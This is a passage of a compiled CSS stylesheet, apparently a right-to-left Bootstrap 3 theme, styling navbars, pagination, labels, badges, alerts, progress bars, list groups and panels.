  box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
  margin-top: 7.5px;
  margin-bottom: 7.5px; }
  @media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .navbar-form .form-control-static {
    display: inline-block; }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle; }
    .navbar-form .input-group .input-group-addon, .navbar-form .input-group .input-group-btn, .navbar-form .input-group .form-control {
      width: auto; }
  .navbar-form .input-group > .form-control {
    width: 100%; }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .navbar-form .radio, .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
    .navbar-form .radio label, .navbar-form .checkbox label {
      padding-right: 0; }
  .navbar-form .radio input[type="radio"], .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-right: 0; }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0; } }
  @media (max-width: 767px) {
    .navbar-form .form-group {
      margin-bottom: 5px; }
      .navbar-form .form-group:last-child {
        margin-bottom: 0; } }
  @media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-right: 0;
    margin-left: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none; } }

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.navbar-btn {
  margin-top: 7.5px;
  margin-bottom: 7.5px; }
  .navbar-btn.btn-sm, .btn-group-sm > .btn.navbar-btn {
    margin-top: 12px;
    margin-bottom: 12px; }
  .navbar-btn.btn-xs, .btn-group-xs > .btn.navbar-btn {
    margin-top: 14px;
    margin-bottom: 14px; }

.navbar-text {
  margin-top: 16.5px;
  margin-bottom: 16.5px; }
  @media (min-width: 768px) {
  .navbar-text {
    float: right;
    margin-right: 15px;
    margin-left: 15px; } }

@media (min-width: 768px) {
  .navbar-left {
    float: right !important; }

  .navbar-right {
    float: left !important;
    margin-left: -15px; }
    .navbar-left ~ .navbar-right {
      margin-left: 0; } }

.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7; }
  .navbar-default .navbar-brand {
    color: #777; }
  .navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
    color: #5e5e5e;
    background-color: transparent; }
  .navbar-default .navbar-text {
    color: #777; }
  .navbar-default .navbar-nav > li > a {
    color: #777; }
    .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
      color: #333;
      background-color: transparent; }
  .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    color: #555;
    background-color: #e7e7e7; }
  .navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
    color: #ccc;
    background-color: transparent; }
  .navbar-default .navbar-toggle {
    border-color: #ddd; }
  .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #ddd; }
  .navbar-default .navbar-toggle .icon-bar {
    background-color: #888; }
  .navbar-default .navbar-collapse, .navbar-default .navbar-form {
    border-color: #e7e7e7; }
  .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    background-color: #e7e7e7;
    color: #555; }
  @media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
      color: #777; }
      .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #333;
        background-color: transparent; }
      .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #555;
        background-color: #e7e7e7; }
      .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #ccc;
        background-color: transparent; } }
  .navbar-default .navbar-link {
    color: #777; }
  .navbar-default .navbar-link:hover {
    color: #333; }
  .navbar-default .btn-link {
    color: #777; }
  .navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
    color: #333; }
  .navbar-default .btn-link[disabled]:hover, fieldset[disabled] .navbar-default .btn-link:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:focus {
    color: #ccc; }

.navbar-inverse {
  background-color: #222;
  border-color: #090909; }
  .navbar-inverse .navbar-brand {
    color: #9d9d9d; }
  .navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
    color: #fff;
    background-color: transparent; }
  .navbar-inverse .navbar-text {
    color: #9d9d9d; }
  .navbar-inverse .navbar-nav > li > a {
    color: #9d9d9d; }
    .navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
      color: #fff;
      background-color: transparent; }
  .navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #090909; }
  .navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent; }
  .navbar-inverse .navbar-toggle {
    border-color: #333; }
  .navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
    background-color: #333; }
  .navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff; }
  .navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
    border-color: #101010; }
  .navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
    background-color: #090909;
    color: #fff; }
  @media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
      border-color: #090909; }
      .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
        background-color: #090909; }
      .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
        color: #9d9d9d; }
        .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
          color: #fff;
          background-color: transparent; }
      .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #fff;
        background-color: #090909; }
      .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #444;
        background-color: transparent; } }
  .navbar-inverse .navbar-link {
    color: #9d9d9d; }
  .navbar-inverse .navbar-link:hover {
    color: #fff; }
  .navbar-inverse .btn-link {
    color: #9d9d9d; }
  .navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
    color: #fff; }
  .navbar-inverse .btn-link[disabled]:hover, fieldset[disabled] .navbar-inverse .btn-link:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:focus {
    color: #444; }

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 17px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 3px; }
  .breadcrumb > li {
    display: inline-block; }
  .breadcrumb > li + li:before {
    content: "/\00a0";
    padding: 0 5px;
    color: #ccc; }
  .breadcrumb > .active {
    color: #777; }

.pagination {
  display: inline-block;
  padding-right: 0;
  margin: 17px 0;
  border-radius: 3px; }
  .pagination > li {
    display: inline; }
  .pagination > li > a, .pagination > li > span {
    position: relative;
    float: right;
    padding: 8px 13px;
    line-height: 1.42857;
    text-decoration: none;
    color: #1e91cf;
    background-color: #fff;
    border: 1px solid #ddd;
    margin-right: -1px; }
  .pagination > li:first-child > a, .pagination > li:first-child > span {
    margin-right: 0;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px; }
  .pagination > li:last-child > a, .pagination > li:last-child > span {
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px; }
  .pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus {
    z-index: 3;
    color: #14628c;
    background-color: #eee;
    border-color: #ddd; }
  .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
    z-index: 2;
    color: #fff;
    background-color: #1e91cf;
    border-color: #1e91cf;
    cursor: default; }
  .pagination > .disabled > span, .pagination > .disabled > span:hover, .pagination > .disabled > span:focus, .pagination > .disabled > a, .pagination > .disabled > a:hover, .pagination > .disabled > a:focus {
    color: #777;
    background-color: #fff;
    border-color: #ddd;
    cursor: not-allowed; }

.pagination-lg > li > a, .pagination-lg > li > span {
  padding: 9px 18px;
  font-size: 15px;
  line-height: 1.33333; }
  .pagination-lg > li:first-child > a, .pagination-lg > li:first-child > span {
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px; }
  .pagination-lg > li:last-child > a, .pagination-lg > li:last-child > span {
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px; }

.pagination-sm > li > a, .pagination-sm > li > span {
  padding: 4px 9px;
  font-size: 11px;
  line-height: 1.5; }
  .pagination-sm > li:first-child > a, .pagination-sm > li:first-child > span {
    border-bottom-right-radius: 2px;
    border-top-right-radius: 2px; }
  .pagination-sm > li:last-child > a, .pagination-sm > li:last-child > span {
    border-bottom-left-radius: 2px;
    border-top-left-radius: 2px; }

.pager {
  padding-right: 0;
  margin: 17px 0;
  list-style: none;
  text-align: center; }
  .pager:before, .pager:after {
    content: " ";
    display: table; }
  .pager:after {
    clear: both; }
  .pager li {
    display: inline; }
  .pager li > a, .pager li > span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px; }
  .pager li > a:hover, .pager li > a:focus {
    text-decoration: none;
    background-color: #eee; }
  .pager .next > a, .pager .next > span {
    float: left; }
  .pager .previous > a, .pager .previous > span {
    float: right; }
  .pager .disabled > a, .pager .disabled > a:hover, .pager .disabled > a:focus, .pager .disabled > span {
    color: #777;
    background-color: #fff;
    cursor: not-allowed; }

.label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25em; }
  .label:empty {
    display: none; }
  .btn .label {
    position: relative;
    top: -1px; }

a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.label-default {
  background-color: #777; }
  .label-default[href]:hover, .label-default[href]:focus {
    background-color: #5e5e5e; }

.label-primary {
  background-color: #1e91cf; }
  .label-primary[href]:hover, .label-primary[href]:focus {
    background-color: #1872a2; }

.label-success {
  background-color: #8fbb6c; }
  .label-success[href]:hover, .label-success[href]:focus {
    background-color: #75a74d; }

.label-info {
  background-color: #5bc0de; }
  .label-info[href]:hover, .label-info[href]:focus {
    background-color: #31b0d5; }

.label-warning {
  background-color: #f38733; }
  .label-warning[href]:hover, .label-warning[href]:focus {
    background-color: #e66c0e; }

.label-danger {
  background-color: #f56b6b; }
  .label-danger[href]:hover, .label-danger[href]:focus {
    background-color: #f23b3b; }

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 11px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777;
  border-radius: 10px; }
  .badge:empty {
    display: none; }
  .btn .badge {
    position: relative;
    top: -1px; }
  .btn-xs .badge, .btn-group-xs > .btn .badge, .btn-group-xs > .btn .badge {
    top: 0;
    padding: 1px 5px; }
  .list-group-item.active > .badge, .nav-pills > .active > a > .badge {
    color: #1e91cf;
    background-color: #fff; }
  .list-group-item > .badge {
    float: left; }
  .list-group-item > .badge + .badge {
    margin-left: 5px; }
  .nav-pills > li > a > .badge {
    margin-right: 3px; }

a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eee; }
  .jumbotron h1, .jumbotron .h1 {
    color: inherit; }
  .jumbotron p {
    margin-bottom: 15px;
    font-size: 18px;
    font-weight: 200; }
  .jumbotron > hr {
    border-top-color: #d5d5d5; }
  .container .jumbotron, .container-fluid .jumbotron {
    border-radius: 5px; }
  .jumbotron .container {
    max-width: 100%; }
  @media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px; }
    .container .jumbotron, .container-fluid .jumbotron {
      padding-right: 60px;
      padding-left: 60px; }

    .jumbotron h1, .jumbotron .h1 {
      font-size: 54px; } }

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 17px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 3px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out; }
  .thumbnail > img, .thumbnail a > img {
    display: block;
    max-width: 100%;
    height: auto;
    margin-right: auto;
    margin-left: auto; }
  .thumbnail .caption {
    padding: 9px;
    color: #333; }

a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
  border-color: #1e91cf; }

.alert {
  padding: 10px;
  margin-bottom: 17px;
  border: 1px solid transparent;
  border-radius: 3px; }
  .alert h4 {
    margin-top: 0;
    color: inherit; }
  .alert .alert-link {
    font-weight: bold; }
  .alert > p, .alert > ul {
    margin-bottom: 0; }
  .alert > p + p {
    margin-top: 5px; }

.alert-dismissable, .alert-dismissible {
  padding-left: 30px; }
  .alert-dismissable .close, .alert-dismissible .close {
    position: relative;
    top: -2px;
    left: -21px;
    color: inherit; }

.alert-success {
  background-color: #ecf3e6;
  border-color: #dfebd5;
  color: #8fbb6c; }
  .alert-success hr {
    border-top-color: #d1e3c3; }
  .alert-success .alert-link {
    color: #75a74d; }

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f; }
  .alert-info hr {
    border-top-color: #a6e1ec; }
  .alert-info .alert-link {
    color: #245269; }

.alert-warning {
  background-color: #fef8f4;
  border-color: #f9c59d;
  color: #f38733; }
  .alert-warning hr {
    border-top-color: #f8b785; }
  .alert-warning .alert-link {
    color: #e66c0e; }

.alert-danger {
  background-color: #fef1f1;
  border-color: #fde2e2;
  color: #f56b6b; }
  .alert-danger hr {
    border-top-color: #fbcbcb; }
  .alert-danger .alert-link {
    color: #f23b3b; }

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }

  to {
    background-position: 0 0; } }

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }

  to {
    background-position: 0 0; } }

.progress {
  overflow: hidden;
  height: 17px;
  margin-bottom: 17px;
  background-color: #f5f5f5;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1); }

.progress-bar {
  float: right;
  width: 0%;
  height: 100%;
  font-size: 11px;
  line-height: 17px;
  color: #fff;
  text-align: center;
  background-color: #1e91cf;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease; }

.progress-striped .progress-bar, .progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-size: 40px 40px; }

.progress.active .progress-bar, .progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite; }

.progress-bar-success {
  background-color: #8fbb6c; }
  .progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent); }

.progress-bar-info {
  background-color: #5bc0de; }
  .progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent); }

.progress-bar-warning {
  background-color: #f38733; }
  .progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent); }

.progress-bar-danger {
  background-color: #f56b6b; }
  .progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent); }

.media {
  margin-top: 15px; }
  .media:first-child {
    margin-top: 0; }

.media, .media-body {
  zoom: 1;
  overflow: hidden; }

.media-body {
  width: 10000px; }

.media-object {
  display: block; }
  .media-object.img-thumbnail {
    max-width: none; }

.media-right, .media > .pull-right {
  padding-right: 10px; }

.media-left, .media > .pull-left {
  padding-left: 10px; }

.media-left, .media-right, .media-body {
  display: table-cell;
  vertical-align: top; }

.media-middle {
  vertical-align: middle; }

.media-bottom {
  vertical-align: bottom; }

.media-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.media-list {
  padding-right: 0;
  list-style: none; }

.list-group {
  margin-bottom: 20px;
  padding-right: 0; }

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd; }
  .list-group-item:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px; }
  .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px; }

a.list-group-item, button.list-group-item {
  color: #555; }
  a.list-group-item .list-group-item-heading, button.list-group-item .list-group-item-heading {
    color: #333; }
  a.list-group-item:hover, button.list-group-item:hover, a.list-group-item:focus, button.list-group-item:focus {
    text-decoration: none;
    color: #555;
    background-color: #f5f5f5; }

button.list-group-item {
  width: 100%;
  text-align: right; }

.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #eee;
  color: #777;
  cursor: not-allowed; }
  .list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
    color: inherit; }
  .list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
    color: #777; }
  .list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
    z-index: 2;
    color: #fff;
    background-color: #1e91cf;
    border-color: #1e91cf; }
  .list-group-item.active .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active .list-group-item-heading > small, .list-group-item.active:hover .list-group-item-heading > small, .list-group-item.active:focus .list-group-item-heading > small, .list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading > .small {
    color: inherit; }
  .list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
    color: #c3e4f6; }

.list-group-item-success {
  color: #8fbb6c;
  background-color: #ecf3e6; }

a.list-group-item-success, button.list-group-item-success {
  color: #8fbb6c; }
  a.list-group-item-success .list-group-item-heading, button.list-group-item-success .list-group-item-heading {
    color: inherit; }
  a.list-group-item-success:hover, button.list-group-item-success:hover, a.list-group-item-success:focus, button.list-group-item-success:focus {
    color: #8fbb6c;
    background-color: #dfebd5; }
  a.list-group-item-success.active, button.list-group-item-success.active, a.list-group-item-success.active:hover, button.list-group-item-success.active:hover, a.list-group-item-success.active:focus, button.list-group-item-success.active:focus {
    color: #fff;
    background-color: #8fbb6c;
    border-color: #8fbb6c; }

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7; }

a.list-group-item-info, button.list-group-item-info {
  color: #31708f; }
  a.list-group-item-info .list-group-item-heading, button.list-group-item-info .list-group-item-heading {
    color: inherit; }
  a.list-group-item-info:hover, button.list-group-item-info:hover, a.list-group-item-info:focus, button.list-group-item-info:focus {
    color: #31708f;
    background-color: #c4e3f3; }
  a.list-group-item-info.active, button.list-group-item-info.active, a.list-group-item-info.active:hover, button.list-group-item-info.active:hover, a.list-group-item-info.active:focus, button.list-group-item-info.active:focus {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f; }

.list-group-item-warning {
  color: #f38733;
  background-color: #fef8f4; }

a.list-group-item-warning, button.list-group-item-warning {
  color: #f38733; }
  a.list-group-item-warning .list-group-item-heading, button.list-group-item-warning .list-group-item-heading {
    color: inherit; }
  a.list-group-item-warning:hover, button.list-group-item-warning:hover, a.list-group-item-warning:focus, button.list-group-item-warning:focus {
    color: #f38733;
    background-color: #fdeadc; }
  a.list-group-item-warning.active, button.list-group-item-warning.active, a.list-group-item-warning.active:hover, button.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus, button.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #f38733;
    border-color: #f38733; }

.list-group-item-danger {
  color: #f56b6b;
  background-color: #fef1f1; }

a.list-group-item-danger, button.list-group-item-danger {
  color: #f56b6b; }
  a.list-group-item-danger .list-group-item-heading, button.list-group-item-danger .list-group-item-heading {
    color: inherit; }
  a.list-group-item-danger:hover, button.list-group-item-danger:hover, a.list-group-item-danger:focus, button.list-group-item-danger:focus {
    color: #f56b6b;
    background-color: #fcd9d9; }
  a.list-group-item-danger.active, button.list-group-item-danger.active, a.list-group-item-danger.active:hover, button.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus, button.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #f56b6b;
    border-color: #f56b6b; }

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3; }

.panel {
  margin-bottom: 17px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 3px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, .05); }

.panel-body {
  padding: 15px; }
  .panel-body:before, .panel-body:after {
    content: " ";
    display: table; }
  .panel-body:after {
    clear: both; }

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px; }
  .panel-heading > .dropdown .dropdown-toggle {
    color: inherit; }

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 14px;
  color: inherit; }
  .panel-title > a, .panel-title > small, .panel-title > .small, .panel-title > small > a, .panel-title > .small > a {
    color: inherit; }

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px; }

.panel > .list-group, .panel > .panel-collapse > .list-group {
  margin-bottom: 0; }
  .panel > .list-group .list-group-item, .panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0; }
  .panel > .list-group:first-child .list-group-item:first-child, .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px; }
  .panel > .list-group:last-child .list-group-item:last-child, .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px; }
  .panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0; }

.list-group + .panel-footer {
  border-top-width: 0; }

.panel > .table, .panel > .table-responsive > .table, .panel > .panel-collapse > .table {
  margin-bottom: 0; }
  .panel > .table caption, .panel > .table-responsive > .table caption, .panel > .panel-collapse > .table caption {
    padding-right: 15px;
    padding-left: 15px; }
  .panel > .table:first-child, .panel > .table-responsive:first-child > .table:first-child {
    border-top-left-radius: 2px;
    border-top-right-radius: 2px; }
  .panel > .table:first-child > thead:first-child > tr:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
    border-top-right-radius: 2px;
    border-top-left-radius: 2px; }
    .panel > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table:first-child > thead:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
      border-top-right-radius: 2px; }
    .panel > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table:first-child > thead:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
      border-top-left-radius: 2px; }
  .panel > .table:last-child, .panel > .table-responsive:last-child > .table:last-child {
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px; }
  .panel > .table:last-child > tbody:last-child > tr:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
    border-bottom-right-radius: 2px;
    border-bottom-left-radius: 2px; }
    .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
      border-bottom-right-radius: 2px; }
